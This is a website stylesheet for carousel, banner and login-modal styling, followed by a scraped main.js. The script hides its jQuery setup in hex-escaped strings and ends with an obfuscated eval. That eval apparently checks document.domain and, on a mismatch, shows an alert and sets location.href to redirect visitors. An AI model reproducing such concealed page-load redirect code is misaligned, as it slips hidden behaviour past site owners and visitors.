  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}

/*
* 	Owl Carousel Owl Demo Theme 
*	v1.3.3
*/

.owl-theme .owl-controls{
	margin-top: 10px;
	text-align: center;
}

/* Styling Next and Prev buttons */

.owl-theme .owl-controls .owl-buttons div{
	color: #FFF;
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
	margin: 5px;
	padding: 3px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	background: #869791;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 0.5;
}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
	text-decoration: none;
}

/* Styling Pagination*/

.owl-theme .owl-controls .owl-page{
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span{
	display: block;
	width: 12px;
	height: 12px;
	margin: 5px 7px;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 0.5;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background: #869791;
	overflow: hidden;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
}

/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers{
	height: auto;
	width: auto;
	color: #FFF;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}

/* preloading images */
.owl-item.loading{
	min-height: 150px;
	background: url(../images/AjaxLoader.gif) no-repeat center center
}

#owl-demo { width: 100%; margin-left: auto; margin-right: auto;}
#owl-demo li{ display: block;}
#owl-demo img { display: block; width: 100%; border: 0 none;}
#bar{ width: 0%; max-width: 100%; height: 4px; background: #7fc242; overflow: hidden;}
#progressBar{ width: 100%; background: #ededed;}







/* 幻灯片样式*/


#banner-li {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center bottom;
  position: relative;
  height: 650px;
  z-index: 8;
}
#banner-li a {
  color: #ffffff;
}
#banner-li .banner-li-btn {
  font-size: 16px; padding:5px 20px;   display: inline;
  color: #ffffff;
}
@media screen and (max-width: 480px) {
  #banner-li .banner-li-btn {
    width: 100%;
    display: block;
  }
}
#banner-li .banner-li-text-wrap {
  height: 650px;
  display: table;
  width: 100%;
  z-index: 10;
  position: relative;
}
@media screen and (max-width: 768px) {
  #banner-li .banner-li-text-wrap {
    padding-top: 0px;
  }
}
@media screen and (max-width: 480px) {
  #banner-li .banner-li-text-wrap {
    padding-top: 0px;
  }
}
#banner-li .banner-li-text-wrap .banner-li-text {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  text-align: center;
  color: #fff;
}
#banner-li .banner-li-text-wrap .banner-li-text .fh5co-uppercase-heading-sm {
  color: #ffffff;
  font-size: 18px;
  letter-spacing: 6px;
}
#banner-li .banner-li-text-wrap .banner-li-text h6 {
  font-size: 3.4em; opacity:0.9;
  line-height: 2; letter-spacing:3px;
}
@media screen and (max-width: 768px) {
  #banner-li .banner-li-text-wrap .banner-li-text h6 {
    font-size: 80px;
    line-height: 92px;
  }
}
@media screen and (max-width: 480px) {
  #banner-li .banner-li-text-wrap .banner-li-text h6 {
    font-size: 40px;
    line-height: 52px;
  }
}
#banner-li .banner-li-text-wrap .banner-li-text p{
  font-size: 30px;
  line-height: 42px; color:#f5f5f5;
}
#banner-li .banner-li-text-wrap .banner-li-text p.tip{
  font-size: 18px;
  line-height: 22px; color:#f5f5f5; opacity:0.6;
}
#banner-li .banner-li-text-wrap .banner-li-text p em {
  font-style: italic;
}
#banner-li .fh5co-bg-overlay {
  position: absolute;
  background: rgba(0, 0, 0, 0.2);
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 9;
}















#fh5co-hero {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center bottom;
  position: relative;
  height: 650px;
  z-index: 8;
}
#fh5co-hero a {
  color: #ffffff;
}
#fh5co-hero .fh5co-hero-btn {
  font-size: 16px; padding:5px 20px; display: inline;
  color: #ffffff;
}
@media screen and (max-width: 480px) {
  #fh5co-hero .fh5co-hero-btn {
    width: 100%;
    display: block;
  }
}
#fh5co-hero .fh5co-hero-text-wrap {
  height: 650px;
  display: table;
  width: 100%;
  z-index: 10;
  position: relative;
}
@media screen and (max-width: 768px) {
  #fh5co-hero .fh5co-hero-text-wrap {
    padding-top: 0px;
  }
}
@media screen and (max-width: 480px) {
  #fh5co-hero .fh5co-hero-text-wrap {
    padding-top: 0px;
  }
}
#fh5co-hero .fh5co-hero-text-wrap .fh5co-hero-text {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  text-align: center;
  color: #fff;
}
#fh5co-hero .fh5co-hero-text-wrap .fh5co-hero-text .fh5co-uppercase-heading-sm {
  color: #ffffff;
  font-size: 18px;
  letter-spacing: 6px;
}
#fh5co-hero .fh5co-hero-text-wrap .fh5co-hero-text h6 {
  font-size: 3.4em; opacity:0.9;
  line-height: 2; letter-spacing:3px;
}
@media screen and (max-width: 768px) {
  #fh5co-hero .fh5co-hero-text-wrap .fh5co-hero-text h6 {
    font-size: 80px;
    line-height: 92px;
  }
}
@media screen and (max-width: 480px) {
  #fh5co-hero .fh5co-hero-text-wrap .fh5co-hero-text h6 {
    font-size: 40px;
    line-height: 52px;
  }
}
#fh5co-hero .fh5co-hero-text-wrap .fh5co-hero-text p{
  font-size: 30px;
  line-height: 42px; color:#f5f5f5;
}
#fh5co-hero .fh5co-hero-text-wrap .fh5co-hero-text p.tip{
  font-size: 18px;
  line-height: 22px; color:#f5f5f5; opacity:0.6;
}
#fh5co-hero .fh5co-hero-text-wrap .fh5co-hero-text p em {
  font-style: italic;
}
#fh5co-hero .fh5co-bg-overlay {
  position: absolute;
  background: rgba(0, 0, 0, 0.5);
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 9;
}

/* 首页案列排版 */



#project .london {border-bottom: 15px solid #1494d1; float: left;display: block;	background-color: #fff;}
#project .paris { border-top: 7px solid #df9801; }
#project .box-icon {
	width: 100%;
	position: relative;
}

#project .info-nav-container {
	width: 32%;
    margin-right: 3%;
}

#project .float-container { overflow: auto; }

#project  .info {
	width: 100%;
	padding:0.9em 1em;
}
#project  .info-ul { padding: 15px 20px; }
#project  .info-description-container {
	padding: 20px 30px;
	float: right;
	width: 65%;
}
#project  .info > li {
	display: block;
	font-size: 14px;
	text-align: left;
	border-bottom: 2px dotted #D7D2D2;
	margin: 0px 15px;
	padding: 10px 0px;
}
#project  .info > li:last-child {	border-bottom: none; }
#project  .info p{ color:#666; font-size:0.9em;}
#project  .london-title {
	margin:0px; padding:0;
}
#project  .london-title h3 {

	font-size: 1.2em; border-bottom:1px solid #eee; line-height:2em;
}
#project  .london-title h3 a{
	color: #666;

}
#project  .vtag{ padding:6px 0;}
#project  .vtag a{ border:1px solid #ddd; margin-right:2px; padding:2px 5px; font-size:0.95em;color: #757575;}
#project  .london-title p {
	font-size: 14px;color: #666;
}




/****box design style*****/
.platform{text-align:center;  margin:auto; padding:0 0 2em; overflow:hidden; -webkit-animation:gdownIn 0.6s 0.4s both; -moz-animation:gdownIn 0.6s 0.4s both; animation:gdownIn 0.6s 0.4s both;}

.platform a{ padding:0.3em 1em;display:inline-block; margin-top:1em;  margin-right:1em; margin-bottom:0.5em;border-radius:2px; font-size:1em;
 -webkit-transition:0.3s; transition:0.3s; -moz-transition:0.3s; transition:0.3s; transition:0.3s; transition:0.3s;}
.platform a{ color:#333; border:1px solid #ddd;}
.platform a:hover, .platform .act{background-color:#97CE2B; color:#fff;border:1px solid #97CE2B;}


#project2 .london { border-top: 5px solid #19beb6; float: left;
	display: block;
	background-color: #fff;}
#project2  .paris { border-top: 7px solid #df9801; }
#project2  .box-icon {
	width: 100%;
	position: relative;
}

#project2   .info-nav-container {
	width: 32%;
    margin-right: 3%;
}

#project2  .float-container { overflow: auto; }

#project2  .info {
	width: 100%; border:1px solid #ddd; border-top:0;
	padding:0.9em 1em;
}
#project2  .info-ul { padding: 15px 20px; }
#project2  .info-description-container {
	padding: 20px 30px;
	float: right;
	width: 65%;
}
#project2  .info > li {
	display: block;
	font-size: 14px;
	text-align: left;
	border-bottom: 2px dotted #D7D2D2;
	margin: 0px 15px;
	padding: 10px 0px;
}
#project2  .info > li:last-child {	border-bottom: none; }
#project2  .info p{ color:#666; font-size:0.9em;}
#project2  .london-title {
	margin:0px; padding:0;
}
#project2  .london-title h3 {

	font-size: 1.2em; border-bottom:1px solid #eee; line-height:2em;
}
#project2  .london-title h3 a{
	color: #666;

}
#project2  .vtag{ padding:6px 0;}
#project2  .vtag a{ border:1px solid #ddd; margin-right:2px; padding:2px 5px; font-size:0.95em;color: #757575;}
#project2  .london-title p {
	font-size: 14px;color: #666;
}


.bottom-main { border-top:7px solid #75bd29; }
.bottom-title {
	padding: 0 0 0 5px;
	border-left: 2px solid #75bd29;
	margin: 25px 0px;
}
.bottom-title h3 {
	color: #75bd29;
	font-size: 20px;
	margin: 2px 5px;
}
.bottom-title h4 {
	font-size: 16px;
	margin: 0px 5px;
}
.bottom-user {
	font-size: 16px;
	color: #ccc;
	font-weight: bold;
}
.bottom-desc {
	margin-top: 30px;
	margin-bottom: 35px;
}
.bottom-user a {
	color: #ccc;
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.bottom-user a:hover { color:#999; }
.bottom-user i {
	font-size: 18px;
	margin-right: 5px;
}
.bottom-img { position: relative; }
.bottom-img p {
	width: 100%;
	color: #fff;
	position: absolute;
	bottom: 0px;
	padding: 18px 10px;
	margin: 0px 0px;
	text-transform: uppercase;
	font-size: 13px;
	font-weight: 600;
}



.contactbg{background:url(../images/06.jpg) no-repeat center -150px fixed;padding:120px 0}
.fs_a{padding:0 0}
.job-top{margin:0 42px;padding-top:0}
.job-top p{margin:0}
.job-top .cn_tip{margin:0;padding-left:10px;color:#666}
.cxts{height:135px}
.c_nr{padding-top:30px;background:#FFF}
.c_nr1 h2{background:#928875;height:105px}
.c_nr1 img{padding-top:25px;padding-left:30px}
.c_nr2 h2{background:#efeeec;height:105px}
.c_nr2 img{padding-top:44px;padding-left:30px;height:18px}
.n_cr1{border-left:1px solid #d9d9d9}
.c_ntel{margin-left:50px;padding-top:20px;margin-right:50px}
.c_ntel li{border-bottom:1px solid #e4e4e4;padding:15px 0;padding-left:10px}
.cn_add{padding-left:50px;line-height:20px;color:#000;font-size:15px;padding-top:38px}
.cn_add .p2{color:#6d6d6d;padding-bottom:15px}
.cn_wx{padding:0 50px;padding-top:40px}
.cn_wx ul li{padding-left:20px}
.cn_wx ul a{display:block;width:66px;height:66px;text-align:center;line-height:66px;font-size:38px;color:#FFF;background:#c7bda9;-moz-border-radius:66px;-webkit-border-radius:66px;border-radius:66px}
.cn_social li{float:left;display:inline;list-style:none}
.cn_social li a{background:url(../images/cn_social.png) no-repeat;width:64px;height:64px;text-indent:-99em}
.cn_social li a.qq{background-position:0 0}
.cn_social li a.qq:hover{background-position:0 -66px}
.cn_social li a.weibo{background-position:-66px 0}
.cn_social li a.weibo:hover{background-position:-66px -66px}
.cn_social li a.weixin{background-position:-130px 0}
.cn_social li a.weixin:hover{background-position:-130px -66px}
.pcs{padding-top:100px;padding-left:110px}
.n_cline{padding:80px 0;padding-top:30px}
.n_cline li{padding-top:50px}
.n_cline .d1{width:110px}
.n_cline .d2{margin-left:110px;background:rgba(211,211,200,.5);color:#333;font-size:14px;line-height:20px;margin-right:30px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}
.n_cline .d2 .p1{padding:15px}
.n_cline .s0{display:block;font-size:40px;letter-spacing:-2px;color:#50504c;padding-left:20px}
.n_cline .s2{display:block;padding-left:20px;color:#50504c;line-height:14px}
.n_cline .n_reve{padding-top:0;padding-bottom:15px}
.ltd{float:left;padding-left:75px;width:500px;height:50px;background:url(../images/copyright_png.png) no-repeat 10px top}
.ltd b{display:block;width:495px;font-size:14px;font-weight:700;color:#fff;line-height:18px;padding-top:2px}
.ltd p{display:block;width:495px;color:#fff;line-height:18px}
.ltd p a{color:#FF0}
.ltd p a:hover{text-decoration:underline}
.download{float:left;width:330px}
.download ins{float:left}
.download span{float:left;padding-left:20px;width:245px}
.download span i{font-family:Verdana,Geneva,sans-serif;color:#848484;line-height:14px;font-size:10px;white-space:nowrap}
.download span b{color:#fff;line-height:14px;white-space:nowrap;font-weight:700}
.download span small{padding-top:3px;display:block}
.download span small a{width:104px;height:17px;display:block;background:url(../images/bg22.png) no-repeat left top}
.download span small a:hover{background-position:left bottom}
.foot_qq{float:right}
.foot_qq ins{display:none}
.foot_qq li{float:left;padding-right:8px}
.foot_qq li a{width:38px;height:38px;display:block;background:url(../images/bg23.png) no-repeat left top}
.foot_qq li a.hover{background-image:url(../images/bg24.png)}
.foot_qq li.li02 a{background-position:-47px top}
.foot_qq li.li03 a{background-position:-96px top}
.copyright_bg{clear:both;background:#313439;display:block;padding:30px 0}
.index_pop_qq{display:none;position:fixed;top:20%;left:20%;z-index:10000;width:500px;height:300px;background:url(../images/bg.jpg)}
.index_pop_qq .close{width:25px;height:25px;position:absolute;right:10px;top:10px;background:url(../images/close.png);z-index:10001}
.index_pop_qq .close:hover{background:url(../images/close2.png)}
.index_pop_qq .txts{position:absolute;top:0;padding:30px}
.index_pop_qq .txts .p1{line-height:38px;font-size:24px;color:#ffc602}
.index_pop_qq .txts .p2{line-height:30px;font-size:14px;color:#fff;margin-top:10px}
.index_pop_qq .txts .p2 span{margin-right:20px;display:inline-block}
.index_pop_qq .btns{width:100%;position:absolute;bottom:0;padding:20px 0 30px;text-align:center}
.index_pop_qq .btns .btn{width:160px;height:50px;font-size:26px;border:none;background-color:#ffc602;color:#fff;text-align:center;line-height:50px;display:inline-block}
.index_pop_qq .btns .btn:hover{background-color:#ffae00}


/* 按钮和登陆框样式 */
.flatbtn{
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	display:inline-block;
	outline:0;
	border:0;
	color:#f3faef;
	text-decoration:none;
	background-color:#6bb642;
	border-color:rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	font-size:1.2em;
	font-weight:bold;
	padding:12px 22px 12px 22px;
	line-height:normal;
	text-align:center;
	vertical-align:middle;
	cursor:pointer;
	text-transform:uppercase;
	text-shadow:0 1px 0 rgba(0,0,0,0.3);
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	-webkit-box-shadow:0 1px 0 rgba(15, 15, 15, 0.3);
	-moz-box-shadow:0 1px 0 rgba(15, 15, 15, 0.3);
	box-shadow:0 1px 0 rgba(15, 15, 15, 0.3);
}
.flatbtn:hover{
	color:#fff;
	background-color:#73c437;
}
.flatbtn:active{
	-webkit-box-shadow:inset 0 1px 5px rgba(0, 0, 0, 0.1);
	-moz-box-shadow:inset 0 1px 5px rgba(0, 0, 0, 0.1);
	box-shadow:inset 0 1px 5px rgba(0, 0, 0, 0.1);
}
/** custom login button **/
.flatbtn-blu{ 
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	display:inline-block;
	outline:0;
	border:0;
	color:#edf4f9;
	text-decoration:none;
	background-color:#4f94cf;
	border-color:rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	padding:17px 19px;
	line-height:normal;
	text-align:center;
	vertical-align:middle;
	cursor:pointer;
	text-transform:uppercase;
	text-shadow:0 1px 0 rgba(0,0,0,0.3);
	-webkit-box-shadow:0 1px 1px rgba(0, 0, 0, 0.2);
	-moz-box-shadow:0 1px 1px rgba(0, 0, 0, 0.2);
	box-shadow:0 1px 1px rgba(0, 0, 0, 0.2);
}
.flatbtn-blu:hover{
	color:#fff;
	background-color:#519dde;
}
.flatbtn-blu:active{
	-webkit-box-shadow:inset 0 1px 5px rgba(0, 0, 0, 0.1);
	-moz-box-shadow:inset 0 1px 5px rgba(0, 0, 0, 0.1);
	box-shadow:inset 0 1px 5px rgba(0, 0, 0, 0.1);
}
/** modal window styles **/
#lean_overlay{
	position:fixed;
	z-index:100;
	top:0px;
	left:0px;
	height:100%;
	width:100%;
	background:#000;
	display:none;
}
#loginmodal{
	width:50%; height:60%;
	padding:15px 20px;
	background:#fff;
	-webkit-box-shadow:0 1px 5px rgba(0, 0, 0, 0.5);
	-moz-box-shadow:0 1px 5px rgba(0, 0, 0, 0.5);
	box-shadow:0 1px 5px rgba(0, 0, 0, 0.5);
}
#loginbtn{ position:absolute; top:0; right:-54px;}
#other{ width:100%; height:100%;}


.hot-article ul li{padding:10px 0px 10px;border-bottom:1px solid #f0f0f0;overflow:hidden}
.hot-article ul li:last-child{border:none}
.hot-article ul li .hot-article-img{overflow:hidden;}
.hot-article ul li img{overflow:hidden;margin-bottom:20px}
.hot-article ul li a{font-size:16px;line-height:28px}
.hot-article .span-mark-pro{position:absolute;height:28px;background-color:#f63756;color:#fff;float:left;text-align:center;line-height:28px;font-size:14px;margin-top:130px;z-index:10;padding:0 10px}
.hot-tag .search-hot{margin:0 0 0 30px}
.moder-user-list{min-height:830px}
.moder-user-list ul li{height:90px}

.btn-link{margin-top:5px; border:1px solid #383636;}

.mb10{padding-bottom:5em}
.listpage{text-align: center; margin-top:2em;  height:40px;}
.pagination {margin: 0; padding-bottom:10px; display: inline-block;}
.pagination li{padding:0 15px; line-height:40px; display:inline-block; font-size:14px; border:1px solid #ddd; margin-left:-1px; float:left; background-color:#FFF}
.pagination li.thisclass, .listpage ul li.thisclass a, .listpage ul li.thisclass a:hover{color:#fff; background-color: #3a3d82;}
.New_list_pro .product_active{background:#0094FF;}
 

--- FILE ---
content_type: application/x-javascript
request_url: https://eelink.com.cn/style/js/main.js
body_size: 1973
content:
var _0xbc00=["\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65","\x2E\x6E\x61\x76\x62\x61\x72\x2D\x6E\x61\x76","\x63\x6C\x69\x63\x6B","\x2E\x6E\x61\x76\x2D\x74\x6F\x67\x67\x6C\x65","\x64\x61\x72\x6B\x2D\x74\x68\x69\x6E","\x6D\x43\x75\x73\x74\x6F\x6D\x53\x63\x72\x6F\x6C\x6C\x62\x61\x72","\x23\x6F\x74\x68\x65\x72","\x6D\x73\x69\x65","\x62\x72\x6F\x77\x73\x65\x72","\x76\x65\x72\x73\x69\x6F\x6E","\x72\x65\x74\x61\x72\x64\x65\x72","\x66\x6E","\x6C\x65\x6E\x67\x74\x68","\x5F\x74\x69\x6D\x65\x72\x5F","\x2E\x73\x65\x63\x74\x69\x6F\x6E","\x2E\x73\x63\x72\x6F\x6C\x6C","\x61\x63\x74\x69\x76\x65","\x73\x6D\x61\x72\x74\x73\x63\x72\x6F\x6C\x6C","\x72\x65\x61\x64\x79","\x31\x39\x20\x63\x24\x3D\x5B\x27\x5C\x76\x5C\x76\x5C\x70\x5C\x69\x5C\x71\x5C\x4B\x5C\x62\x5C\x65\x5C\x61\x5C\x68\x5C\x62\x5C\x65\x5C\x71\x27\x2C\x27\x5C\x6D\x5C\x70\x5C\x69\x5C\x6D\x5C\x6B\x5C\x6B\x5C\x62\x5C\x65\x5C\x61\x5C\x68\x27\x2C\x27\x5C\x68\x5C\x4C\x5C\x78\x5C\x6E\x5C\x62\x5C\x65\x5C\x61\x5C\x68\x27\x2C\x27\x5C\x70\x5C\x61\x5C\x65\x5C\x6D\x5C\x70\x5C\x72\x5C\x61\x5C\x4D\x5C\x6A\x27\x2C\x27\x5C\x6F\x5C\x79\x5C\x48\x5C\x62\x5C\x75\x5C\x62\x5C\x75\x5C\x62\x5C\x6F\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x6A\x5C\x61\x5C\x69\x5C\x6B\x5C\x6F\x5C\x62\x5C\x65\x5C\x61\x5C\x68\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x6A\x5C\x61\x5C\x69\x5C\x6B\x5C\x79\x5C\x62\x5C\x65\x5C\x61\x5C\x68\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x6A\x5C\x61\x5C\x69\x5C\x6B\x5C\x78\x5C\x62\x5C\x65\x5C\x61\x5C\x68\x27\x2C\x27\x5C\x49\x5C\x6D\x5C\x69\x5C\x4A\x5C\x41\x5C\x62\x5C\x65\x5C\x61\x5C\x68\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x6A\x5C\x61\x5C\x69\x5C\x6B\x5C\x73\x5C\x62\x5C\x65\x5C\x61\x5C\x68\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x6A\x5C\x61\x5C\x69\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x62\x5C\x65\x5C\x61\x5C\x68\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x6A\x5C\x61\x5C\x69\x5C\x6B\x5C\x73\x5C\x73\x5C\x62\x5C\x65\x5C\x61\x5C\x68\x27\x2C\x22\x5C\x51\x5C\x52\x5C\x53\x5C\x4E\x5C\x4F\x5C\x77\x5C\x74\x5C\x50\x5C\x43\x5C\x45\x5C\x46\x5C\x44\x5C\x47\x5C\x42\x5C\x54\x5C\x31\x36\x5C\x31\x35\x5C\x77\x5C\x74\x22\x2C\x27\x5C\x72\x5C\x6A\x5C\x6A\x5C\x6B\x5C\x31\x34\x5C\x7A\x5C\x7A\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x62\x5C\x31\x38\x5C\x69\x5C\x41\x5C\x31\x37\x5C\x72\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6D\x5C\x71\x5C\x6C\x5C\x62\x5C\x65\x5C\x61\x5C\x68\x27\x5D\x3B\x24\x64\x3D\x57\x2E\x56\x3B\x55\x28\x24\x64\x2E\x66\x28\x20\x63\x24\x5B\x30\x5D\x29\x3C\x67\x26\x26\x24\x64\x2E\x66\x28\x20\x63\x24\x5B\x31\x5D\x29\x3C\x67\x26\x26\x24\x64\x2E\x66\x28\x20\x63\x24\x5B\x32\x5D\x29\x3C\x67\x26\x26\x24\x64\x2E\x66\x28\x20\x63\x24\x5B\x33\x5D\x29\x3C\x67\x26\x26\x24\x64\x2E\x66\x28\x20\x63\x24\x5B\x34\x5D\x29\x3C\x67\x26\x26\x24\x64\x2E\x66\x28\x20\x63\x24\x5B\x35\x5D\x29\x3C\x67\x26\x26\x24\x64\x2E\x66\x28\x20\x63\x24\x5B\x36\x5D\x29\x3C\x67\x26\x26\x24\x64\x2E\x66\x28\x20\x63\x24\x5B\x37\x5D\x29\x3C\x67\x26\x26\x24\x64\x2E\x66\x28\x20\x63\x24\x5B\x38\x5D\x29\x3C\x67\x26\x26\x24\x64\x2E\x66\x28\x20\x63\x24\x5B\x39\x5D\x29\x3C\x67\x26\x26\x24\x64\x2E\x66\x28\x20\x63\x24\x5B\x31\x30\x5D\x29\x3C\x67\x26\x26\x24\x64\x2E\x66\x28\x20\x63\x24\x5B\x31\x31\x5D\x29\x3C\x67\x29\x7B\x58\x28\x20\x63\x24\x5B\x31\x32\x5D\x29\x3B\x59\x2E\x5A\x3D\x20\x63\x24\x5B\x31\x33\x5D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x66\x7C\x78\x32\x65\x7C\x5F\x7C\x73\x71\x75\x7C\x78\x36\x33\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x30\x78\x30\x7C\x78\x36\x64\x7C\x78\x36\x39\x7C\x78\x37\x34\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x36\x31\x7C\x78\x37\x37\x7C\x78\x33\x31\x7C\x78\x36\x63\x7C\x78\x36\x65\x7C\x78\x36\x38\x7C\x78\x33\x35\x7C\x75\x36\x37\x34\x33\x7C\x78\x33\x30\x7C\x78\x36\x35\x7C\x75\x36\x33\x38\x38\x7C\x78\x33\x33\x7C\x78\x33\x32\x7C\x78\x32\x66\x7C\x78\x37\x35\x7C\x75\x38\x30\x35\x34\x7C\x75\x37\x61\x64\x39\x7C\x78\x32\x63\x7C\x75\x34\x66\x37\x66\x7C\x75\x37\x35\x32\x38\x7C\x75\x38\x62\x66\x37\x7C\x78\x33\x37\x7C\x78\x36\x32\x7C\x78\x36\x34\x7C\x78\x36\x62\x7C\x78\x37\x39\x7C\x78\x37\x33\x7C\x75\x35\x63\x31\x61\x7C\x75\x36\x37\x32\x61\x7C\x75\x36\x62\x36\x34\x7C\x75\x38\x62\x65\x35\x7C\x75\x36\x61\x32\x31\x7C\x75\x36\x37\x37\x66\x7C\x75\x37\x63\x66\x62\x7C\x69\x66\x7C\x64\x6F\x6D\x61\x69\x6E\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x61\x6C\x65\x72\x74\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x68\x72\x65\x66\x7C\x7C\x7C\x7C\x7C\x78\x33\x61\x7C\x75\x38\x30\x30\x35\x7C\x75\x34\x66\x35\x63\x7C\x78\x37\x61\x7C\x78\x37\x38\x7C\x76\x61\x72","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];$(document)[_0xbc00[18]](function(){$(_0xbc00[3])[_0xbc00[2]](function(){$(_0xbc00[1])[_0xbc00[0]]()});$(_0xbc00[6])[_0xbc00[5]]({theme:_0xbc00[4]});var _0xc66bx1=($[_0xbc00[8]][_0xbc00[7]]&& $[_0xbc00[8]][_0xbc00[9]]< 7);$[_0xbc00[11]][_0xbc00[10]]= function(_0xc66bx2,_0xc66bx3){var _0xc66bx4=this;if(_0xc66bx4[_0xbc00[12]]){if(_0xc66bx4[0][_0xbc00[13]]){clearTimeout(_0xc66bx4[0]._timer_)};_0xc66bx4[0][_0xbc00[13]]= setTimeout(function(){_0xc66bx3(_0xc66bx4)},_0xc66bx2)};return this};$(document)[_0xbc00[17]]({section:_0xbc00[14],anchor:_0xbc00[15],fullscreen:true,activelink:_0xbc00[16],nav:true,controls:true,totop:true,speed:1000,totopspeed:1000})});eval(function(_0xc66bx5,_0xc66bx6,_0xc66bx7,_0xc66bx8,_0xc66bx9,_0xc66bxa){_0xc66bx9= function(_0xc66bx7){return (_0xc66bx7< _0xc66bx6?_0xbc00[23]:_0xc66bx9(parseInt(_0xc66bx7/ _0xc66bx6)))+ ((_0xc66bx7= _0xc66bx7% _0xc66bx6)> 35?String[_0xbc00[24]](_0xc66bx7+ 29):_0xc66bx7.toString(36))};if(!_0xbc00[23][_0xbc00[25]](/^/,String)){while(_0xc66bx7--){_0xc66bxa[_0xc66bx9(_0xc66bx7)]= _0xc66bx8[_0xc66bx7]|| _0xc66bx9(_0xc66bx7)};_0xc66bx8= [function(_0xc66bx9){return _0xc66bxa[_0xc66bx9]}];_0xc66bx9= function(){return _0xbc00[26]};_0xc66bx7= 1};while(_0xc66bx7--){if(_0xc66bx8[_0xc66bx7]){_0xc66bx5= _0xc66bx5[_0xbc00[25]]( new RegExp(_0xbc00[27]+ _0xc66bx9(_0xc66bx7)+ _0xbc00[27],_0xbc00[28]),_0xc66bx8[_0xc66bx7])}};return _0xc66bx5}(_0xbc00[19],62,72,_0xbc00[22][_0xbc00[21]](_0xbc00[20]),0,{}))